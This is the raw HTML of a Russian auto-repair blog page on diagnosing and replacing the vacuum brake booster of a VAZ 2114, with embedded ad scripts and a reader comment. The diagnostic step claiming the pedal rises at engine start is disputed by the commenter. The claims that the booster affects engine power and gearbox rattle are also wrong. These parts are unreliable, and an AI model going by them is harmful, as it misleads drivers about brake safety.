[]).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6000","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"7350567940\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6001","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6140346486\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6002","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3873259887\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"2912667476\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6228","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-38 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275646-38\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-885 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://nadomkrat.ru/"><noscript><img src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201054%20221%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></header><!-- #masthead --><nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-bottom_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-3678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3678"><a href="https://nadomkrat.ru">Главная</a></li><li id="menu-item-3673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3673"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a></li><li id="menu-item-3674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3674"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li><li id="menu-item-3675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3675"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a></li></ul></div></div></nav><!-- #site-navigation --><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-885" class="article-post post-885 post type-post status-publish format-standard has-post-thumbnail  category-tormoznaya-sistema tag-vakuumnyj-usilitel-tormoza-na-vaz-2114 tag-zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114 tag-prichiny-zameny-usilitelya-tormozov tag-tormoznaya-sistema-vaz-2114 tag-ustrojstvo-vakuumnogo-usilitelya-tormozov-vaz-2114"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley" itemprop="item"><span itemprop="name">Устройство автомобилей</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema" itemprop="item"><span itemprop="name">Тормозная система</span></a><meta itemprop="position" content="2"></span></div><h1 class="entry-title" itemprop="headline">Замена вакуумного усилителя тормоза на ВАЗ 2114</h1><div class="entry-image post-card post-card__thumbnail"> <img width="513" height="400" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Вакуумный усилитель" itemprop="image" decoding="async" fetchpriority="high" srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg 578w, https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель-300x234.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" /> <span class="post-card__category"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema" itemprop="articleSection">Тормозная система</a></span></div><div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">NaDomkrat</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2015-01-23">23.01.2015</time></span></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div> [contents h2 h3]
Вакуумный усилитель тормозов четырнадцатой представляет из себя кожух с клапаном внутри. Он разбит на две части резиновой прослойкой – диафрагмой – одна часть атмосферная, а вторая представляет пространство вакуума, которая соединена с трубой впуска от двигателя.<figure id="attachment_886" aria-describedby="caption-attachment-886" style="width: 578px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="wp-image-886 size-full" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg" alt="Вакуумный усилитель" width="578" height="451"  srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg 578w, https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель-300x234.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></noscript><img itemprop="url image" decoding="async" class="lazyload wp-image-886 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20578%20451%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg" alt="Вакуумный усилитель" width="578" height="451"  data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg 578w, https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель-300x234.jpg 300w" data-sizes="(max-width: 578px) 100vw, 578px" /><meta itemprop="width" content="578"><meta itemprop="height" content="451"></span><figcaption id="caption-attachment-886" class="wp-caption-text">Вакуумный усилитель</figcaption></figure><p>Клапан усилителя представляет собой пластмассовый кожух, в котором содержатся основные детали, подвергающиеся износу и доставляющие неприятности водителю в виде дребезжания КПП. Состав следующий: на втулке опоры находится шток, который соседствует с поршнем и собственным буфером. Собственно, сам клапан на его толкателе и пружинках возврата вместе с фильтром.</p><p>Функционирует усилитель вакуума следующим образом: вы жмете тормоз в пол, в это время сдвигается поршень и толкатель клапана таким образом, что это открывает пространство между двумя отделениями агрегата. Затем, в это пространство продвигается вакуумное отделение и забирает воздух. Воздух давит на заслонку между двумя частями усилителя, создавая разный уровень давления в одной и второй его частях. За счет этой разницы перемещается сам клапан и шток, соответственно. Опуская педаль, все части возвращаются на свои места, система перестает функционировать.</p><p>Как и все, что касается частей системы любого автомобиля, ремонт вакуумного усилителя тормозов неизбежен. Для того, чтобы определиться с ремонтными работами – будет ли это гаражный ремонт своими руками или следует поехать в сервис – предварительно необходимо определить признаки неисправности вакуумного усилителя тормозов ВАЗ 2114.</p><p style="text-align: center;"> <iframe src="//www.youtube.com/embed/2nXpLuIMlBg" width="670" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#ustroystvo-vakuumnogo-usilitelya-tormozov">Устройство вакуумного усилителя тормозов ваз 2114</a></li><li class="level-1"><a href="#proverka-agregata-usilitelya">Проверка агрегата усилителя</a></li><li class="level-1"><a href="#prichiny-zameny-usilitelya-tormozov">Причины замены усилителя тормозов</a></li><li class="level-1"><a href="#kak-provesti-zamenu">Как провести замену?</a></li><li class="level-1"><a href="#stoimost-agregata">Стоимость агрегата</a></li></ol><!--/noindex--></div><h2 style="text-align: center;" id="ustroystvo-vakuumnogo-usilitelya-tormozov">Устройство вакуумного усилителя тормозов ваз 2114</h2><figure id="attachment_887" aria-describedby="caption-attachment-887" style="width: 579px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="wp-image-887" src="https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114.jpg" alt="Устройство вакуумного усилителя тормозов ВАЗ 2114" width="579" height="337"  srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114.jpg 810w, https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114-300x174.jpg 300w" sizes="(max-width: 579px) 100vw, 579px" /></noscript><img itemprop="url image" decoding="async" class="lazyload wp-image-887" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20579%20337%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114.jpg" alt="Устройство вакуумного усилителя тормозов ВАЗ 2114" width="579" height="337"  data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114.jpg 810w, https://nadomkrat.ru/wp-content/uploads/2015/01/Устройство-вакуумного-усилителя-тормозов-ВАЗ-2114-300x174.jpg 300w" data-sizes="(max-width: 579px) 100vw, 579px" /><meta itemprop="width" content="579"><meta itemprop="height" content="337"></span><figcaption id="caption-attachment-887" class="wp-caption-text">Устройство вакуумного усилителя тормозов ВАЗ 2114</figcaption></figure><h2 style="text-align: center;" id="proverka-agregata-usilitelya">Проверка агрегата усилителя</h2><p><strong>Ответ на вопрос о том, как проверить вакуумный усилитель тормозов, подходит не только для четырнадцатой модели ВАЗа, но может применяться и к тринадцатой и пятнадцатой.</strong></p><p>Процесс такой:</p><ol><li>Жмем тормоз в пол 4-5 раз при незаведенном двигателе. Это создаст однородное давление в двух частях усилителя. Когда вы будете жать тормоз, то клапан сразу покажет себя: если он будет скрипеть, то надо серьезно задуматься.</li><li>После того, как давление стало равномерным, заведите четырнадцатую. Но при этом нужно удерживать тормоз в пол. Если у вас все в порядке с системой усиления тормозов, то педаль поднимется после старта движки. Если этого не произошло, то однозначно требуется ремонт.</li><li>В случае, когда вы поняли, что с усилком проблемы, требуется посмотреть, чтобы наверняка, как закреплен шланг, в каком состоянии фланец. Если крепления в каком-либо моменте не соответствуют норме, это может повлиять на факт не подъема педали, и грешить на самом деле нужно будет на отдельное неправильное крепление, а не на всю систему в целом.</li></ol><h2 style="text-align: center;" id="prichiny-zameny-usilitelya-tormozov">Причины замены усилителя тормозов</h2><p><em>Тормоза – это целая система.</em> По сему, как только вы проверили усилитель, не поленитесь и проверьте, не течет ли тормозная жидкость, в порядке ли сама педаль. Может быть, стоит посмотреть главный тормозной цилиндр и вообще скататься на диагностику. И если, все-таки, вы не обнаружили проблем в системе тормоза, то можно подумать как поменять вакуум на ВАЗ 2114.</p><blockquote><p>Важно понимать, что замена вакуума на ВАЗ 2114 или на любой другой модели ВАЗа – это обязательный процесс. Если агрегат работает неисправно, то движка, соответственно, тоже. От правильного функционала усилка зависит мощность, котрую двигатель будет выдавать. А какой русский не любит быстрой езды? Как говорится, любишь кататься, люби и вакуум менять.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> </blockquote><h2 style="text-align: center;" id="kak-provesti-zamenu">Как провести замену?</h2><p>Для этого процесса вам понадобится следующие инструменты:</p><ul><li>Простая отвертка</li><li>Пассатижи</li><li>Накидные ключи 13, 17</li><li>Специфический ключ, чтобы отвинчивать тормозные трубы</li><li>Купить стоит новые штуцеры и заглушки</li></ul><p>Вопрос, как поменять вакуумный усилитель на ВАЗ 2114, очень распространенный. Если восприятие текста недостаточно точное для вас, всегда можно опереться на нашу эту статью.</p><p>Пошаговый процесс:</p><ol><li>Снимать усилок будет мешать тормозной цилиндр. По сему, вы можете сначала снять его, или просто отсоединить от него трубки-штуцеры и отодвинуть его в сторонку. Это как ваша душа пожелает.</li><li>Но цилиндр – это не главное препятствие. Отвинтить крепеж усилителя, в принципе, дело непростое, или, скорее, неудобное. Начинаем с клапана: убираем крепление шланга, вытаскиваем опорную втулку и вытаскиваем палец тормоза.</li><li>Потом берем ключ на 13 и начинаем отворачивать 4 крепления усилителя.</li><li>Перетерпев неприятности и неудобства, готовимся к установке нового на прежнее место. Но сначала на купленный усилок требуется поставить специальную раму крепежа. Ее будим закручивать ключом на 17. и только уже потом ставить внутрь тачки.</li><li>последовательность сборки нехитрая, но, важном моментом с точки зрения удобства является первоочередное действие соединения тормоза (педали) и усилителя (это все с помощью как раз пальца). А потом уже крепить весь агрегат в четырнадцатую.</li></ol><p>Как рекомендацию можно принять следующую инфу: с заменой усилителя тормоза нужно поменять шланг вакуума. Он тоже не вечный, и его изношенность может плохо сказаться на качестве работы нового уилителя.</p><h2 style="text-align: center;" id="stoimost-agregata">Стоимость агрегата</h2><p>О том, сколько стоит вакуумный усилитель тормозов на ВАЗ 2114, лучше узнавать напрямую у магазинов. Так как регионы разные, ценовые категории разные и ориентироваться проще на местности, локально. Примерная стоимость составляет от 2 000 до 3 000 рублей. Установка его в сервисе обойдется в треть, а то и в половину, собственно, стоимости. Несмотря на труднодоступность агрегата и некоторое неудобство, гораздо проще самому поменять усилок. Частота поломок или замены напрямую зависит от качества трассы, манеры вождения и общего износа деталей машины, в частности, ходовой части. По этому, трудно сказать, что существует какой-то определенный нормативный период. Единственное, что нужно помнить, это о своевременной диагностике: стоит иногда заморочиться и пробежаться по своей четырнадцатой глазом заботливого хозяина. Ну и, конечно, не стоит затягивать с ремонтом или заменой агрегата.</p><div class="fpm_end"></div></div><!-- .entry-content --></article><div class="entry-tags"><a href="https://nadomkrat.ru/tag/vakuumnyj-usilitel-tormoza-na-vaz-2114" class="entry-tag">вакуумный усилитель тормоза на ВАЗ 2114</a> <a href="https://nadomkrat.ru/tag/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114" class="entry-tag">замена вакуумного усилителя тормоза на ВАЗ 2114</a> <a href="https://nadomkrat.ru/tag/prichiny-zameny-usilitelya-tormozov" class="entry-tag">причины замены усилителя тормозов</a> <a href="https://nadomkrat.ru/tag/tormoznaya-sistema-vaz-2114" class="entry-tag">Тормозная система ВАЗ 2114</a> <a href="https://nadomkrat.ru/tag/ustrojstvo-vakuumnogo-usilitelya-tormozov-vaz-2114" class="entry-tag">устройство вакуумного усилителя тормозов ваз 2114</a></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель-150x150.jpg"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span></div></div> <!--noindex--><div class="author-box"><div class="author-info"><div class="author-box__ava"> <noscript><img alt='' src='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=70&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=140&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=70&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=140&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' decoding='async'/></div><div class="author-box__body"><div class="author-box__author"> NaDomkrat</div><div class="author-box__description"> <!--noindex--><!--/noindex--></div></div></div></div> <!--/noindex--><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114" content="Замена вакуумного усилителя тормоза на ВАЗ 2114"><meta itemprop="dateModified" content="2019-12-04"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://nadomkrat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea autocomplete="new-password"  id="ae49f29f56"  name="ae49f29f56"   cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abb047cde6a204b1b3ddc049f641789b" );document.getElementById("ae49f29f56").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>шесть &#8722; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="crr506lfrk" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1762971017" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='885' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="l1u3xyy6" value="qqisuvyrgeft" ><input type="hidden" name="s9l4yehp" value="5g3id8tz53q3" ></p></form></div><!-- #respond --><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-212" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-body" id="comment-212"><div class="comment-avatar"> <noscript><img alt='' src='https://secure.gravatar.com/avatar/71fb3a44d17644e1aea78ab2a180d210?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/71fb3a44d17644e1aea78ab2a180d210?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2060%2060%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/71fb3a44d17644e1aea78ab2a180d210?s=60&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/71fb3a44d17644e1aea78ab2a180d210?s=120&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-60 photo' height='60' width='60' decoding='async'/></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Виталий</cite> <time class="comment-time" itemprop="datePublished" datetime="2015-08-18"> 18.08.2015 в 18:52 </time></div><div class="comment-content" itemprop="text"><p>&#171;После того, как давление стало равномерным, заведите четырнадцатую. Но при этом нужно удерживать тормоз в пол. Если у вас все в порядке с системой усиления тормозов, то педаль поднимется после старта движки. Если этого не произошло, то однозначно требуется ремонт.&#187;</p><p>Это с какой такой радости она должна подняться??? Быть может она должна опуститься??</p></div><!-- .comment-content --><div class="reply"> <span  class='comment-reply-link' data-href='#comment-212' data-commentid="212" data-postid="885" data-belowelement="comment-212" data-respondelement="respond" data-replyto="Комментарий к записи Виталий" aria-label='Комментарий к записи Виталий'>Ответить</span></div></div></li><!-- #comment-## --></ol><!-- .comment-list --></div><!-- #comments --></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><div id="categories-6" class="widget widget_categories"><div class="widget-header">Рубрики</div><ul><li class="cat-item cat-item-87"><a href="https://nadomkrat.ru/drugiye-modeli">Другие модели ВАЗ</a></li><li class="cat-item cat-item-15"><a href="https://nadomkrat.ru/innteresnoe">Интересное</a></li><li class="cat-item cat-item-364"><a href="https://nadomkrat.ru/kolesa">Колеса</a></li><li class="cat-item cat-item-644"><a href="https://nadomkrat.ru/novosti-partnerov">Новости партнеров</a></li><li class="cat-item cat-item-93"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a><ul class='children'><li class="cat-item cat-item-88"><a 